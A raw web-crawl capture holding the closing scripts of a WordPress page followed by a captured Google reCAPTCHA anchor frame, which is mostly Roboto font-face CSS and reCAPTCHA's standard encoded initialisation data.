e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=trkw93vm9vie
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SqNWA3FJSMN5leopfbPa3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SqNWA3FJSMN5leopfbPa3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SqNWA3FJSMN5leopfbPa3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDrMOrXFtuNyBDwrtyBBFpHMKOwoJOQhZOw7EGw7vCqzPDqFFYwr5ebzrClMKZwrE/L8OPwoohwr3DrE3Cswp+PVfCsMKOC8OyF2rDqFPDjz02w7/[base64]/wpBkK8OVw6vCucO8wpLCpnDDhDzDjMOHUcKIRGV0wocEBSx6IsKIw6MFEsOIw4nCvcOdGkcvYMK6wqnCs3FLwpvCkCPCqTIqw4pDCCs7w6nDq2VLRHzCvQp9w7PCpSfCt2UDw4xSCsOZw4/DjwHDg8K0w4oWwrzColhXwoB3Y8OncMK4fMKbVk3DphtSMHomEcOnODY6w5HCnl/[base64]/wpx/f8KfIkbCshrDsEonasKfTUDCmxJkIsKnOsKNw6HCkQTDqF49wqEEwqdRw7Nkw7nDnMO1w6/Dk8KVfBfDoSA2U1ZBFxIjwrpfwokewr1Gw5tGBB7CthLCpcK0wosQw6Niw4fCum4Aw4bCoCPDm8Kaw4vClErDqS7CgsOdFQBHM8OHw7RpwqjCtcOCwrstwrZ1w7ExSMOVwqXDq8KALUDCkMOnwpUPw5rDmRUGw6rDn8KFIkQzZBPCsDNvWsOFW1rDhsKQwqzClS/[base64]/Cl1cNXMKLw7bCqwQYIRnDsxR9JcKiTsOvVhXDhcOowq4DCcKLATRDw5cWw7nDpsO+FRLDkE/DrcKjOTxVw67CgsKLw7TCucOYwpfCiSIiwq/CjTHCusOKOWtVbT08wrXCocOcw77Cs8ONw6QdSSxFBlsCwpXCv1rDq1jCu8Oiw6zDtsKdeUDDql3CrsKbw6/[base64]/Ch8K2B8KuDG1kw53DnQYZQcK3w5XCiEszCkvCpxdPwqN1K8KuBCrCgMOpA8KmSyhEcEk2PMOoBHLCgsKrw6IHHCMwwrDCpxNfwqTDkcKNEQoacEBLw45twrDCjMOCw4/CgjXDtMOdO8OlwpXCkivDkHHDqhpmb8OtSDPDh8KxdsO9wqN9woHCqDfCvcKkwptLw5pswozCkEpCZ8KEGksAwrx4w4k+wozCkjYGRsKxw4Bhwp/Dt8O3w7/ClwUYI17Dr8Kvwqsjw4XCiilKeMOwLsKSw7Nlw5w+ZxTDh8OvwoDDsR5uw7vCpG4cw4fDqXUGwojDiWNXwrdYGBnCm3/Dr8KawqfCqcKcwpl3w5fCq8KSeWPDl8KxKMK3wqxzwpk/w6PCuj8wwpIvwqbDlSBmw4DDsMOTwqRteQzDnVY0w6DClWnDnV7CssO5I8KzW8KPwqrCksKmwqTChcKCD8K0wpnDm8Kgw4FRw5ZhaBwUREEkeMOhfh/DicKKUMKMw5NyJx1WwqZ0MsOXMsK7XsOGw6IYwolVGMOEwoxJF8Kow6YOw6xAfMKvdcOEDMOCAk5KwpXCkyLDuMKkwr/DrcKSdcKAaFA+KX8PdHt/wqM7HlfDssOawr4lGjEIw5wtJmvCi8Oiw67CqkPDssOMRMOpPMKRwoE0c8OqfwMqRHgLb2DDsSTDnMKKfMKPw5bCncKNeTTCisKLaiLDtsKfCyA/[base64]/CiRE4w5nDkiNRwrPCqCJjw5jDjWhmWFBaX8Kcw4M5N8KMHMOJZsOuAsOwb2QpwopGVBPDnsOXwqnDj2TDqEkRw70BKcOSCMKvwoDDikBuW8KIw6DCsQ5vw5/DlcOZwrhuwpTCssKREWrCrcOLRiMbw4zCksOdw7oxwo8gw73CjBp3wqHCh150w4DCm8OTf8K9wqIzQsK2w6cDw5xuw4TCisOnwpdiO8OHw4jCn8KswoNPwrzCq8K/wpzDl3nCsQADCALDikpNYxx3DcOrT8OKw5cNwr1xwoXDpi9UwroxwozDg1XCusKwwoPCqsOKSMOQwrtOwpRCbEBjRMKmw4E/w4rDosOnwrfCiHjCrcOcEDQAcMKwACdtUCA5fx/DnSQ1w7bDilgCBcOTG8KOw6vDjlvCmlVlwo8LbMOFMQBIwrdGJVDDssKTw64zw4lRJF/[base64]/TRRGMkDDqXfCn8KLwoHCizpNw7DClcOMGlPCqsKLQ8O6GcO1wqfDsQHCpiZFSHbCpmMkwqzDgTRfesOzMsKcWyXDvF3CtTgPTsOVQ8O6wrXDjzsmw7DCkcOnw6FTCV7DomA/QBnDuAtnwqnDrmHCqFzCnhFTwpgSwqbCh3FwbhQ5TcO8YXcLUcKtwr4Swrk5w6s0wp0dMDHDghorJsOMasK8w5LCs8OIw7LCiEkhd8Orw74yCsOSCVtnaVggwpwBwpR6woHDrcKvP8O4w6TDncO7SCsWIl/DtcOwwop3w7hnwrzDgibCvsKSwodYwpbCpmPCq8KaFCQwD1HDp8OLfgUQw6nDoiLCgsOsw5xud34owq81BcKDWMK2w4MLwpscO8Kbw47DusOiHsKzw7tKQCfDuHFgRMKoPTTCkEYJwqbCkUoxw7N9FcK3aBvCrAbDpMKee1fCr0g6w6lnUMO8J8OsbRAAZFbCnm/CoMOKV37Cmx7DvDlgdsKzw44EwpDCocKcfgRdLVQyIsOmw43DlsOJwoXDq08/w4ZBcG/CtsOuCC7Dh8ODwrYRA8O7wrLDk0QuQsO0OVXDrQvCtsKWUm1tw